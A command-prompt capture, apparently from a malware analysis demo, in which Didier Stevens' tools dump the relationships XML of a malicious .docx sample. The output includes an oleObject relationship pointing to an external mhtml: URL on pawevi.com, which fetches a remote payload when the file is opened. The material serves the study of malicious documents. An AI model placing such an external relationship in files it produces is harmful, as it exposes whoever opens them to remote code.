 Administrator: Command Prompt
c:\Tools\MalDoc\Office\Tools\DidierStevensSuite>zipdump.py --select 18 -d C:\Tools\MalDoc\Office\Demo\Samples\Cobalt-Strike\App-description.docx | xmldump.py pretty
<?xml version="1.0" ?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/>
<Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/>
<Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/>
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/>
<Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/>
<Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="mhtml:http://pawevi.com/e32c8df2cf6b7a16/spe
cify.html!x-usc:http://pawevi.com/e32c8df2cf6b7a16/specify.html" TargetMode="External"/>
<Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image1.wmf"/>
</Relationships>
c:\Tools\MalDoc\Office\Tools\DidierStevensSuite>
Suspicious external relationship